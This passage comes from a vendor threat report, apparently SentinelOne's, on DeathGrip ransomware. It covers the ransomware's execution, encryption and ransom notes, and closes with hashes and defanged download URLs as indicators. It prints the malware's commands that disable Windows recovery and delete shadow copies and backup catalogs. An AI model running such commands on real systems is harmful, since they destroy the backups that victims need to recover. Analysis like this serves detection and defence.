
The Chaos/Yashma variations of DeathGrip ransomware write a copy of themselves to %AppData%\Roaming\Console Window Host.exe. All further malicious behaviors are initiated from this instance of the payload executable. This behavior is consistent with other ransomware based on Yashma/Chaos. These payloads require elevated privileges. If required, a UAC prompt will be presented to the logged in user.


Once fully launched, the malware will proceed to encrypt files on disk along with displaying the ransom note and modifying the desktop wallpaper.

Ransom notes, for these variants, are written to all locations containing encrypted files. The ransom notes are written as read_it.txt for all observed DeathGrip ransomware variants.

Ransom amounts vary across samples. However, compared to big game ransomware operations such as Play, DungHill, and Inc, the ransom demands are very low. Commonly observed ransom amounts for DeathGrip ransomware are $100.00 USD and $1000.00 USD – both low amounts when considering today’s ransomware landscape and recent record-breaking ransoms.
Upon launch of the ransomware payloads, multiple additional system changes are carried out. The following System Recovery Manipulation (T1490) commands are observed:
bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
bcdedit.exe /set {default} recoveryenabled no
wbadmin.exe delete catalog -quiet
Next, the following Volume Shadow Copy (VSS) Removal / Manipulation (T1490) commands are observed:
vssadmin.exe delete shadows /all /quiet WMIC.exe shadowcopy delete
Infected files are finally updated with the .deathgrip or .DeathGrip extension once encryption is complete.
Conclusion
As groups like DeathGrip continue to proliferate, the appeal of turn-key ransomware and extortion-based campaigns grows among the cyber threat underground. The combination of easy access to sophisticated tools, leaked builders, and a variety of platforms that support the monetization of stolen data has made this kind of criminal model highly attractive.
We continue to see these tools becoming commoditized by threat actors. Hacktivists and niche operators are using them to disrupt operations of their target and spread their causes. Larger operations such as Brain Cipher and DarkVault have been tied to notable attacks featuring the LockBit builder. There are analogs with Babuk and Slam builders, Kryptina RaaS, as well the aforementioned Chaos/Yashma builder.
DeathGrip ransomware is just the latest example of a broader trend where malicious actors often rely on readily available, cost-effective resources rather than developing bespoke, cutting-edge tools. While the technologies they are using are not revolutionary by any means, they are effective enough to cause significant damage, disruption, and profit losses. We expect this trend to continue with an increasing number of smaller threat operators leveraging these tools to ‘punch up’ into more significant attack dynamics.
SentinelOne’s Singularity™ Platform is capable of detecting and preventing malicious activities and payloads associated with DeathGrip ransomware. To learn more, book a demo or contact us today.
Indicators of Compromise
SHA1
2d566a2b94fc8b16b97200392db1bbe714c31289 DeathGrip (LockBit)
560065e8fbc3eb7743c74d3300d73db16141fd1f DeathGrip (Chaos/Yashma)
96c375b9c57292db73c7ef2f2df16cf7be1604bb DeathGrip (LockBit)
d24fc282fb660945b87e1c41860a031f6e7ec9f6 dropper.bat
fc9548f91123e05196dad6bcab11d29abd01500c DeathGrip (Chaos/Yashma)
Network
https[:]//master-repogen.vercel[.]app/file/server.scr
https[:]//master-repogen.vercel[.]app/file/tmk.scr


